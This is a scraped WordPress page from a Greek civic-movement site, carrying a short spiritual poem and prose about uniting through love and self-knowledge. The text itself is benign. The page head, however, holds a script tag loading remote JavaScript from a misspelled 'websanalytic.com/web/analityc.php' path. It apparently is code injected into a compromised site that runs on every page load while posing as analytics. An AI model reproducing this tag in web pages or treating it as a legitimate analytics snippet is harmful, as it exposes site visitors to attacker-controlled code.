

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/as-enothoume-i-gnisii-oramatistes-tis-omorfias/
body_size: 12706
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
ΑΣ ΕΝΩΘΟΥΜΕ ΟΙ ΓΝΗΣΙΟΙ ΟΡΑΜΑΤΙΣΤΕΣ ΤΗΣ ΟΜΟΡΦΙΑΣ | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fas-enothoume-i-gnisii-oramatistes-tis-omorfias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fas-enothoume-i-gnisii-oramatistes-tis-omorfias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/posts/1787" />
<link rel="canonical" href="https://ogek.gr/as-enothoume-i-gnisii-oramatistes-tis-omorfias/" />
<link rel='shortlink' href='https://ogek.gr/?p=1787' />
<meta property="og:title" content="ΑΣ ΕΝΩΘΟΥΜΕ ΟΙ ΓΝΗΣΙΟΙ ΟΡΑΜΑΤΙΣΤΕΣ ΤΗΣ ΟΜΟΡΦΙΑΣ" /><meta property="og:url" content="https://ogek.gr/as-enothoume-i-gnisii-oramatistes-tis-omorfias/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1787 single-format-standard custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="ΑΣ ΕΝΩΘΟΥΜΕ ΟΙ ΓΝΗΣΙΟΙ ΟΡΑΜΑΤΙΣΤΕΣ ΤΗΣ ΟΜΟΡΦΙΑΣ"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jquery.bxslider.js?ver=1" id="jquery_bxslider-js"></script>
<link rel='stylesheet' id='css_bxslider-css' href='https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />

		<script type="text/javascript">
jQuery(document).ready(function(){		
		jQuery('.bxslider1').bxSlider({
			  minSlides: 1,
			  maxSlides: 1,
			  slideWidth: 1100,
			  adaptiveHeight: true,
			  slideMargin: 0
			});});
		</script>	

<article class="sub_header"><div class="bread_crumb"><h3>ΑΣ ΕΝΩΘΟΥΜΕ ΟΙ ΓΝΗΣΙΟΙ ΟΡΑΜΑΤΙΣΤΕΣ ΤΗΣ ΟΜΟΡΦΙΑΣ</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/category/arthra/" title="ΑΡΘΡΑ">ΑΡΘΡΑ</a> <span class='separator'>&raquo;</span> ΑΣ ΕΝΩΘΟΥΜΕ ΟΙ ΓΝΗΣΙΟΙ ΟΡΑΜΑΤΙΣΤΕΣ ΤΗΣ ΟΜΟΡΦΙΑΣ</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	
    <section class="two_third">
        <div id="post-1787" class="post-1787 post type-post status-publish format-standard hentry category-arthra">
 
  <!-- .entry-meta -->
			 		
		<div class="content_box">
			<p>ΑΣ ΕΝΩΘΟΥΜΕ οι γνήσιοι οραματιστές της ομορφιάς<br />
για μια υγιή καινούργια κοινωνία<br />
να εκδηλώσουμε την Αγάπη και την Ειρήνη<br />
για μια έντιμη και αδελφική επικοινωνία.</p>
<p>Χρειαζόμαστε επιστροφή<br />
στο εσωτερικό μας σπίτι το αληθινό<br />
να συναντήσουμε ξανά<br />
τον ΠολυΑγαπημένο μας Δημιουργό!</p>
<p>Η Γνώση, είναι το φτυάρι για να σκάβω την εσωτερική γη της καρδιάς μου.<br />
Μέσα μου βρίσκω ατέλειωτο νερό αληθινής χαράς. Γιατί να ξανατρέχω στο τσίρκο της αυταπάτης, να προσπαθώ να βρω χαρά στα λασπόνερα και στα δηλητήρια;<br />
Η Γνώση, είναι σαν το πηγάδι που έχει μέσα του νερό και προσφέρει την ζωή και τη συντήρηση σε κάθε ταξιδιώτη. Οι πάντες παρουσιάζονται ως πηγάδια, αλλά δεν έχουν μέσα τους νερό και, όποιος πέσει μέσα, ή μένει παγιδευμένος εκεί για πάντα, ή χάνει την ζωή του.<br />
Η Γνώση, αναμορφώνει την ανθρωπότητα και γυρίζει τον τροχό απ’ την υποβάθμιση και τον απολιτισμό σε εσώτατη εξέλιξη και πολιτισμό.<br />
Η Γνώση, είναι ο κορυφαίος θεραπευτής. Κι όταν θελήσουμε μας αφαιρεί ανώδυνα όλες τις μολυσματικές ιδιότητες του μυαλού άγνοια, ιδιοτέλεια, ζήλια, υποκρισία, απληστία, ασυνειδησία, που είναι τόσο καταστροφικές για μας και τον περίγυρό μας και είναι η αιτία της καθήλωσής μας, στην καθημερινή αρρώστια και στην αποσύνθεση.<br />
Η Γνώση, είναι το σωσίβιο για κάθε ναυαγό. Είναι το σωσίβιο για όλο τον κόσμο.<br />
Η άγνοια του εαυτού μας είναι ο φορέας του μίσους, της ασέβειας και του σκότους.<br />
Η Γνώση του Εαυτού μας είναι ο φορέας της αγάπης, του σεβασμού και της φώτισης.</p>
<p>Με Αγάπη, Σεβασμό και Εκτίμηση!</p>
<p>Νότης</p>
 
		</div>
              
   	</div>
            <!-- .entry-content -->
   	        
            <!-- #post-## -->    
	<div id="nav-below" class="navigation">
    	<div class="nav-previous">
        	<a href="https://ogek.gr/gnothi-savton/" rel="prev"><span class="meta-nav">&larr;</span> ΓΝΩΘΙ ΣΑΥΤΟΝ</a>         </div>
         <div class="nav-next">
        	 <a href="https://ogek.gr/i-alithia/" rel="next">Η ΑΛΗΘΕΙΑ <span class="meta-nav">&rarr;</span></a>         </div>
    </div>
			 <!-- #nav-below -->
	        </section>

        <section class="one_third_last" >
        
<div id="sidebar" class="sidebar page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

